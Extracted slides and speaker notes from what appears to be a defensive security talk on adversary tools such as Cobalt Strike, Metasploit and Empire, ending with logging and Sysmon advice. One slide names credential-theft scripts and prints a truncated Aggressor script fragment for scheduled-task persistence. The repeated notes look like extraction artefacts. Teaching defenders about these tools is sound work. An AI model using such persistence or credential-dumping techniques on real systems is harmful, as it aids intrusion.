

Cobalt Strike- Adversary simulation software.
https://www.cobaltstrike.com/downloads/csmanual311.pdf pg.12
Notes:
What is CS?
CS is adversary simulation software designed to execute targeted attacks and emulate the post-exploitation action of advanced threat actors.
https://www.cobaltstrike.com/downloads/csmanual311.pdf page 6
If you learn nothing else from me other than to check the manual and Blogs post by Raphael my time here is worth it.
https://www.cobaltstrike.com/aggressor-script/index.html
Aggressor Script is a scripting language for red team operations and adversary simulations inspired by scriptable IRC clients and bots
https://github.com/bluscreenofjeff/AggressorScripts

Slide 26

Cobalt Strike- Adversary simulation software.
https://www.cobaltstrike.com/downloads/csmanual311.pdf pg.12
Notes:
What is CS?
CS is adversary simulation software designed to execute targeted attacks and emulate the post-exploitation action of advanced threat actors.
https://www.cobaltstrike.com/downloads/csmanual311.pdf page 6
If you learn nothing else from me other than to check the manual and Blogs post by Raphael my time here is worth it.
https://www.cobaltstrike.com/aggressor-script/index.html
Aggressor Script is a scripting language for red team operations and adversary simulations inspired by scriptable IRC clients and bots
https://github.com/bluscreenofjeff/AggressorScripts

Slide 27

Cobalt Strike- Scripts.
Sysinternal-Killer.cna
Mass-dcsync
Mimikatz
SilverTickets
#User Schtasks Persistence
#Author: @r3dQu1nn
#Runs as current user for the selected beacon
#Meant for quick user level persistence upon initial access
#Thanks to @noone and bluescreenofjeff for help
sub persistUserSchtasks {
$bid = $1;
$dialog = dialog("User Schtasks Persistence", %(taskname => "Evil Task Name
Reference: https://github.com/harleyQu1nn/AggressorScripts/tree/master/Persistence
Notes:
What is CS?
CS is adversary simulation software designed to execute targeted attacks and emulate the post-exploitation action of advanced threat actors.
https://www.cobaltstrike.com/downloads/csmanual311.pdf page 6
If you learn nothing else from me other than to check the manual and Blogs post by Raphael my time here is worth it.
https://www.cobaltstrike.com/aggressor-script/index.html
Aggressor Script is a scripting language for red team operations and adversary simulations inspired by scriptable IRC clients and bots
https://github.com/bluscreenofjeff/AggressorScripts

Slide 28


Adversary Metasploit/PowerShell Empire
Reference:
https://www.metasploit.com/
https://www.powershellempire.com/
Notes:
https://www.metasploit.com/
https://www.powershellempire.com/

Slide 29

Empire?Metasploit Adversary Techniques?
PowerShell Empire…
Notes:
What is CS?
CS is adversary simulation software designed to execute targeted attacks and emulate the post-exploitation action of advanced threat actors.
https://www.cobaltstrike.com/downloads/csmanual311.pdf page 6
If you learn nothing else from me other than to check the manual and Blogs post by Raphael my time here is worth it.
https://www.cobaltstrike.com/aggressor-script/index.html
Aggressor Script is a scripting language for red team operations and adversary simulations inspired by scriptable IRC clients and bots
https://github.com/bluscreenofjeff/AggressorScripts

Slide 30

More Metasploit Pro
Task Chain for automation
SMB Audit: https://blog.rapid7.com/2017/10/31/testing-smb-server-security-with-metasploit-pro-task-chains-part-1/
Notes:
Task Chain for automation
SMB:
https://blog.rapid7.com/2017/10/31/testing-smb-server-security-with-metasploit-pro-task-chains-part-1/

Slide 31

Evading Anti-Virus in Metasploit Pro
Evades detection in more than 90%
https://information.rapid7.com/dynamic-payloads-for-av-evasion.html
Rapid7 Presents: https://www.youtube.com/watch?reload=9&v=1LZCb4HJlkI
Notes:
David Maloney will demonstrate a new AV evasion technique in Metasploit Pro that evades detection in more than 90% of cases and has the ability to evade all ten leading anti-virus solutions.
https://information.rapid7.com/dynamic-payloads-for-av-evasion.html
Rapid7 YouTube: https://www.youtube.com/watch?reload=9&v=1LZCb4HJlkI

Slide 32

Notes:
This technique utilises Internet and in memory binary exécution
\\https://live.sysinternals.com/ logonsessions.exe
OK enough CCDC stuff back to “What even looks bad? (Adversary Tactics)”

Slide 33


More badness? (Adversary Tactics) Check with Community GitHubs and Twitter
https://github.com/vysec/RedTips
Notes:
Vincent is up to around 220 RedTips.
Twitter: SpectorOps, MattGraeber, Andy Robins (BloodHound), Enigma, etc
Look at yourself with Shodan, its free

Slide 34

What Internet? (Adversary Tactics) Check Shodan!
https://www.shodan.io
Notes:
Check yourself before others check you.
Typically a vulnerability is announced and within 24 hours or so it will be weaponized and sent across the Internet for an opportunistic attack.
https://www.shodan.io/report
Ok, back to Defense

Slide 35

Adversary Scripting Languages, Why use one over the other?
Go to site and get more info, the take away here is that we need to Focus on behavior to catch the sneaky attackers.
Reference: https://blogs.msdn.microsoft.com/powershell/2017/04/10/a-comparison-of-shell-and-scripting-language-security/
Notes:
Look at that! PowerShell has almost complete logging capabilities… At least turn that on. Especially since a popular attack infra is Empire.
https://msdnshared.blob.core.windows.net/media/2017/04/comparitive_security.png
So what do you do about all the engines that don’t log? Use Sysmon!

Slide 36

